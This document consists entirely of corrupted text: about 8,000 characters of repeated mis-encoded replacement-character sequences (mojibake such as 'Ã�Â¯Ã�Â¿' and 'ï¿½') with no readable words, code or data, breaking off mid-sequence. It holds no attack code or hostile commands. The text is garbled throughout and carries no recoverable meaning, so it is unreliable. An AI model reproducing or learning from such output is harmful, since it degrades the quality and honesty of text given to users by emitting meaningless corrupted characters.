Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï